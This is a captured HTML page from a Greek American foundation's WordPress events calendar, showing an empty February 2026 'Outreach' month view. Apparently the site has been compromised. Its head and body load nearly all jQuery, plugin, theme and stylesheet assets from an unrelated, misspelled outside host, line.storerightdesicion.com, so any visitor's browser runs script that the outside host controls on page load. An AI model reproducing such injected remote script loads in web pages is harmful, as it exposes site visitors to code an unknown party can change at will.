

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magafusa.org/events/category/outreach/
body_size: 9801
content:
<!DOCTYPE html>
<html class="no-overflow-y" xmlns="https://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/themes/avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
	
	
	
	
	<title>Events for February 2026 &#8211;  &#8211; MAGAF &#8211; Mid Atlantic Greek American Foundation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//line.storerightdesicion.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MAGAF - Mid Atlantic Greek American Foundation &raquo; Feed" href="https://magafusa.org/feed/" />
<link rel="alternate" type="text/calendar" title="MAGAF - Mid Atlantic Greek American Foundation &raquo; iCal Feed" href="https://magafusa.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="MAGAF - Mid Atlantic Greek American Foundation &raquo; Events Feed" href="https://magafusa.org/events/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/magafusa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ebp_style-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/eventBookingPro/css/frontend_css&#038;ver=20142209' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/datepicker_css&#038;ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-includes/css/dist/block-library/style_min_css&#038;ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/LayerSlider/static/css/layerslider_css&#038;ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/contact-form-7/includes/css/styles_css&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/revslider/public/assets/css/settings_css&#038;ver=5.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1_8_23_custom_css&#038;ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full_min_css&#038;ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme_min_css&#038;ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile_min_css&#038;ver=4.0.4' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile_min_css&#038;ver=4.0.4' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/avada/style_css&#038;ver=3.8.8' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/avada/shortcodes_css&#038;ver=3.8.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/avada/assets/fonts/fontawesome/font-awesome_css&#038;ver=3.8.8' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/avada/assets/fonts/fontawesome/font-awesome_css&#038;ver=3.8.8' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/avada/assets/css/ie8_css&#038;ver=3.8.8' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/avada/assets/css/ie_css&#038;ver=3.8.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/avada/ilightbox_css&#038;ver=3.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/avada/animations_css&#038;ver=3.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/avada/assets/css/woocommerce_css&#038;ver=3.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avada-bbpress-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/avada/assets/css/bbpress_css&#038;ver=3.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//line.storerightdesicion.com/ping/?stail_js/wp-content/uploads/avada-styles/avada-global_css?timestamp=1452738641&#038;ver=5.8' type='text/css' media='all' />
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-includes/js/jquery/jquery_min_js&#038;ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false&#038;ver=5.8' id='ebp-gmap-js-js'></script>
<script type='text/javascript' id='tribe-events-bootstrap-datepicker-js-extra'>
/* <![CDATA[ */
var tribe_bootstrap_datepicker_strings = {"dates":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"daysMin":["S","M","T","W","T","F","S","S"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"clear":"Clear","today":"Today"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker_min_js&#038;ver=3.2' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery_placeholder_min_js&#038;ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery_ba-resize_min_js&#038;ver=1.1' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/magafusa.org\/events\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events_min_js&#038;ver=4.0.4' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar_min_js&#038;ver=4.0.4' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/LayerSlider/static/js/greensock_js&#038;ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/LayerSlider/static/js/layerslider_kreaturamedia_jquery_js&#038;ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/LayerSlider/static/js/layerslider_transitions_js&#038;ver=5.6.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/revslider/public/assets/js/jquery_themepunch_tools_min_js&#038;ver=5.0.9' id='tp-tools-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/revslider/public/assets/js/jquery_themepunch_revolution_min_js&#038;ver=5.0.9' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://magafusa.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magafusa.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://magafusa.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<meta name="generator" content="WooCommerce 2.4.12" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--> <meta name="robots" content="noindex,follow" />
<meta name="generator" content="Powered by Slider Revolution 5.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style>
		#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper { background: #fff;}
#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon { color: #94979B }
#wpadminbar .ab-top-menu>li>.ab-item:focus, #wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus, #wpadminbar .ab-top-menu>li:hover>.ab-item, #wpadminbar .ab-top-menu>li.hover>.ab-item, #wpadminbar .quicklinks .menupop ul li a:focus, #wpadminbar .quicklinks .menupop ul li a:focus strong, #wpadminbar .quicklinks .menupop ul li a:hover, #wpadminbar-nojs .ab-top-menu>li.menupop:hover>.ab-item, #wpadminbar .ab-top-menu>li.menupop.hover>.ab-item, #wpadminbar .quicklinks .menupop ul li a:hover strong, #wpadminbar .quicklinks .menupop.hover ul li a:focus, #wpadminbar .quicklinks .menupop.hover ul li a:hover, #wpadminbar li .ab-item:focus:before, #wpadminbar li a:focus .ab-icon:before, #wpadminbar li.hover .ab-icon:before, #wpadminbar li.hover .ab-item:before, #wpadminbar li:hover #adminbarsearch:before, #wpadminbar li:hover .ab-icon:before, #wpadminbar li:hover .ab-item:before, #wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus, #wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar li:hover .ab-item:after, #wpadminbar>#wp-toolbar a:focus span.ab-label, #wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar>#wp-toolbar li:hover span.ab-label { color: #474747 }

.quicklinks li.wpshape_site_title { width: 200px !important; }
.quicklinks li.wpshape_site_title a{ outline:none; border:none;
 }

#wpadminbar .ab-top-menu>li>.ab-item:focus, #wpadminbar-nojs .ab-top-menu>li.menupop:hover>.ab-item, #wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus, #wpadminbar .ab-top-menu>li:hover>.ab-item, #wpadminbar .ab-top-menu>li.menupop.hover>.ab-item, #wpadminbar .ab-top-menu>li.hover>.ab-item { background: none }
#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a, #wpadminbar.nojs .quicklinks .menupop:hover ul li a { color: #94979B; font-size:13px !important }
#wpadminbar .quicklinks li#wp-admin-bar-my-account.with-avatar>a img {	width: 20px; height: 20px; border-radius: 100px; -moz-border-radius: 100px; -webkit-border-radius: 100px; 	border: none; }
		</style>
		
	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/themes/avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="archive post-type-archive post-type-archive-tribe_events tribe-filter-live fusion-body no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode menu-text-align-center mobile-menu-design-modern fusion-image-hovers events-gridview events-category events-category-outreach events-archive tribe-events-style-full tribe-events-style-theme tribe-theme-avada tribe-events-page-template" data-spy="scroll">
			<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
									<div class="fusion-header-sticky-height"></div>
		<div class="fusion-header">
			<div class="fusion-row">
				
		<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://magafusa.org">
					
																						
					<img src="//magafusa.org/wp-content/uploads/2016/01/magaf-logo-white-225x62.png" width="225" height="62" alt="MAGAF &#8211; Mid Atlantic Greek American Foundation" class="fusion-logo-1x fusion-standard-logo" />
																<img src="//magafusa.org/wp-content/uploads/2016/01/magaf-logo-white-225x62.png" width="225" height="62" alt="MAGAF &#8211; Mid Atlantic Greek American Foundation" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
															</div>
						<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-1292"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"  ><a  href="#events"><span class="menu-text">EVENTS</span></a></li>
<li  id="menu-item-1381"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1381"  ><a  href="#committee"><span class="menu-text">COMMITTEE</span></a></li>
<li  id="menu-item-1293"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"  ><a  href="#board"><span class="menu-text">BOARD</span></a></li>
<li  id="menu-item-1376"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376"  ><a  href="#goals"><span class="menu-text">GOALS</span></a></li>
<li  id="menu-item-1377"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1377"  ><a  href="#contact"><span class="menu-text">CONTACT</span></a></li>
</ul></div><div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div><div class="fusion-mobile-nav-holder"></div>			</div>
		</div>
						</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							
		
		
				<div class="fusion-youtube-flash-fix">&shy;<style type="text/css"> iframe { visibility: hidden; opacity: 0; } </style></div>		<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<div id="content" style="width: 100%;">
	<div id="tribe-events-pg-template">
		<div id="tribe-events" class="tribe-no-js" data-live_ajax="1" data-datepicker_format="0" data-category="outreach"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>		<div id="tribe-events-content-wrapper" class="tribe-clearfix"><input type="hidden" id="tribe-events-list-hash" value="">

<div id="tribe-events-bar">

	<form id="tribe-bar-form" class="tribe-clearfix" name="tribe-bar-form" method="post" action="https://magafusa.org/events/category/outreach?post_type=tribe_events&#038;tribe_events_cat=outreach&#038;eventDisplay=month">

		<!-- Mobile Filters Toggle -->

		<div id="tribe-bar-collapse-toggle" >
			Find Events<span class="tribe-bar-toggle-arrow"></span>
		</div>

		<!-- Views -->
					<div id="tribe-bar-views">
				<div class="tribe-bar-views-inner tribe-clearfix">
					<h3 class="tribe-events-visuallyhidden">Event Views Navigation</h3>
					<label>View As</label>
					<select class="tribe-bar-views-select tribe-no-param" name="tribe-bar-view">
													<option tribe-inactive value="https://magafusa.org/events/category/outreach/list/" data-view="list">
								List							</option>
													<option selected value="https://magafusa.org/events/category/outreach/month/" data-view="month">
								Month							</option>
													<option tribe-inactive value="https://magafusa.org/events/category/outreach/today/" data-view="day">
								Day							</option>
											</select>
				</div>
				<!-- .tribe-bar-views-inner -->
			</div><!-- .tribe-bar-views -->
		
					<div class="tribe-bar-filters">
				<div class="tribe-bar-filters-inner tribe-clearfix">
											<div class="tribe-bar-date-filter">
							<label class="label-tribe-bar-date" for="tribe-bar-date">Events In</label>
							<input type="text" name="tribe-bar-date" style="position: relative;" id="tribe-bar-date" value="" placeholder="Date"><input type="hidden" name="tribe-bar-date-day" id="tribe-bar-date-day" class="tribe-no-param" value="">						</div>
											<div class="tribe-bar-search-filter">
							<label class="label-tribe-bar-search" for="tribe-bar-search">Search</label>
							<input type="text" name="tribe-bar-search" id="tribe-bar-search" value="" placeholder="Search">						</div>
										<div class="tribe-bar-submit">
						<input class="tribe-events-button tribe-no-param" type="submit" name="submit-bar" value="Find Events" />
					</div>
					<!-- .tribe-bar-submit -->
				</div>
				<!-- .tribe-bar-filters-inner -->
			</div><!-- .tribe-bar-filters -->
		
	</form>
	<!-- #tribe-bar-form -->

</div><!-- #tribe-events-bar -->

<div id="tribe-events-content" class="tribe-events-month">

	<!-- Month Title -->
	<div class="fusion-events-before-title">	<h2 class="tribe-events-page-title"><a href="https://magafusa.org/events/">Events for February 2026</a> &#8250; Outreach</h2>
	</div>
	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>No matching events listed under Outreach. Please try viewing the full calendar for a complete list of events.</li></ul></div>
	<!-- Month Header -->
		<div id="tribe-events-header"  data-title="Events for February 2026 &#8211;  &#8211; MAGAF &#8211; Mid Atlantic Greek American Foundation" data-view="month" data-date="2026-02" data-baseurl="https://magafusa.org/events/month/" data-mobilebreak="800">

		<!-- Header Navigation -->
		

<h3 class="tribe-events-visuallyhidden">Calendar Month Navigation</h3>

<ul class="tribe-events-sub-nav">
	<li class="tribe-events-nav-previous">
		<a data-month="2026-01" href="https://magafusa.org/events/category/outreach/2026-01/" rel="prev"><span>&laquo;</span> January </a>	</li>
	<!-- .tribe-events-nav-previous -->
	<li class="tribe-events-nav-next">
			</li>
	<!-- .tribe-events-nav-next -->
</ul><!-- .tribe-events-sub-nav -->


	</div>
	<!-- #tribe-events-header -->
	
	<!-- Month Grid -->
	

	<table class="tribe-events-calendar">
		<thead>
		<tr>
							<th id="tribe-events-monday" title="Monday" data-day-abbr="Mon">Monday</th>
							<th id="tribe-events-tuesday" title="Tuesday" data-day-abbr="Tue">Tuesday</th>
							<th id="tribe-events-wednesday" title="Wednesday" data-day-abbr="Wed">Wednesday</th>
							<th id="tribe-events-thursday" title="Thursday" data-day-abbr="Thu">Thursday</th>
							<th id="tribe-events-friday" title="Friday" data-day-abbr="Fri">Friday</th>
							<th id="tribe-events-saturday" title="Saturday" data-day-abbr="Sat">Saturday</th>
							<th id="tribe-events-sunday" title="Sunday" data-day-abbr="Sun">Sunday</th>
					</tr>
		</thead>
		<tbody>
		<tr>
						
			
			<td class="tribe-events-othermonth tribe-events-past mobile-trigger tribe-event-day-26"
				data-day="2026-01-26"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"January 26"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-26">

			26	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-othermonth tribe-events-past mobile-trigger tribe-event-day-27"
				data-day="2026-01-27"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"January 27"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-27">

			27	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-othermonth tribe-events-past mobile-trigger tribe-event-day-28"
				data-day="2026-01-28"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"January 28"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-28">

			28	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-othermonth tribe-events-past mobile-trigger tribe-event-day-29"
				data-day="2026-01-29"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"January 29"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-29">

			29	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-othermonth tribe-events-past mobile-trigger tribe-event-day-30 tribe-events-right"
				data-day="2026-01-30"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"January 30"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-30">

			30	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-othermonth tribe-events-past mobile-trigger tribe-event-day-31 tribe-events-right"
				data-day="2026-01-31"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"January 31"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-31">

			31	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-present mobile-trigger tribe-event-day-01 tribe-events-right"
				data-day="2026-02-01"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 1"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-1">

			1	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
								</tr>
		<tr>
			
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-02"
				data-day="2026-02-02"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 2"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-2">

			2	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-03"
				data-day="2026-02-03"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 3"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-3">

			3	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-04"
				data-day="2026-02-04"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 4"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-4">

			4	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-05"
				data-day="2026-02-05"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 5"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-5">

			5	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-06 tribe-events-right"
				data-day="2026-02-06"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 6"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-6">

			6	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-07 tribe-events-right"
				data-day="2026-02-07"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 7"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-7">

			7	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-08 tribe-events-right"
				data-day="2026-02-08"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 8"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-8">

			8	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
								</tr>
		<tr>
			
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-09"
				data-day="2026-02-09"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 9"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-9">

			9	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-10"
				data-day="2026-02-10"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 10"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-10">

			10	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-11"
				data-day="2026-02-11"
				data-tribejson='{"i18n":{"find_out_more":"Find out more \u00bb","for_date":"Events for"},"date_name":"February 11"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-11">

			11	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
